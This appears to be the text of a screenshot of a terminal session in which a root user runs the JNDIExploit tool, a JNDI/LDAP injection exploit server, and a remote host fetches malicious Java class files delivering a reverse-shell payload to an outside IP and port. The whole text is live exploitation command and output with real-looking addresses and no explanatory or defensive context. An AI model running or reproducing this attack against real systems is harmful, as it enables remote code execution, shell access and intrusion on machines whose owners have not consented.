 root@iZgw01g5onunzsdktkwmhwZ:~# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 47.122.38.153 -p 9999
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 9999...
[+] New HTTP Request From /96.126.104.20:53233  /tZ7W
[!] Response Code: 404
^Croot@iZgw01g5onunzsdktkwmhwZ:~# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 47.122.38.153 -p 9999
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 9999...
[+] Received LDAP Query: Basic/ReverseShell/47.122.38.153/3333
[+] Paylaod: reverseshell
[+] IP: 47.122.38.153
[+] Port: 3333
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/47.122.38.153/3333 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/47.122.38.153/3333 redirecting to http://47.122.38.153:9999/Exploitg4yfVaXsqo.class
[+] New HTTP Request From /39.98.109.190:36792  /Exploitg4yfVaXsqo.class
[+] Receive ClassRequest: Exploitg4yfVaXsqo.class
[+] Response Code: 200
^Croot@iZgw01g5onunzsdktkwmhwZ:~# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 47.122.38.153 -p 9999
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 9999...
[+] Received LDAP Query: Basic/ReverseShell/47.122.38.153/3333
[+] Paylaod: reverseshell
[+] IP: 47.122.38.153
[+] Port: 3333
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/47.122.38.153/3333 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/47.122.38.153/3333 redirecting to http://47.122.38.153:9999/ExploiteJGCjc6A32.class
[+] New HTTP Request From /39.98.109.190:36822  /ExploiteJGCjc6A32.class
[+] Receive ClassRequest: ExploiteJGCjc6A32.class
[+] Response Code: 200